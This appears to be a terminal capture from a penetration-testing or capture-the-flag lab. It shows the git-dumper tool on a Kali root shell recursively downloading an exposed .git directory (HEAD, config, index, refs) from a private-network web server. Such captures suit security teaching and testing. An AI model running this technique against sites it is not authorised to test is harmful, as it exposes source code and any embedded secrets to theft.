 ┌──(root㉿kali)-[~/git-dumper]
└─# python git_dumper.py http://172.16.17.154/.git website
[-] Testing http://172.16.17.154/.git/HEAD [200]
[-] Testing http://172.16.17.154/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://172.16.17.154/.gitignore [404]
[-] http://172.16.17.154/.gitignore responded with status code 404
[-] Fetching http://172.16.17.154/.git/ [200]
[-] Fetching http://172.16.17.154/.git/config [200]
[-] Fetching http://172.16.17.154/.git/info/ [200]
[-] Fetching http://172.16.17.154/.git/index [200]
[-] Fetching http://172.16.17.154/.git/HEAD [200]
[-] Fetching http://172.16.17.154/.git/COMMIT_EDITMSG [200]
[-] Fetching http://172.16.17.154/.git/refs/ [200]
[-] Fetching http://172.16.17.154/.git/info/exclude [200]
[-] Fetching http://172.16.17.154/.git/refs/heads/ [200]
[-] Fetching http://172.16.17.154/.git/refs/tags/ [200]
[-] Fetching http://172.16.17.154/.git/refs/heads/master [200]
[-] Fetching http://172.16.17.154/.git/description [200]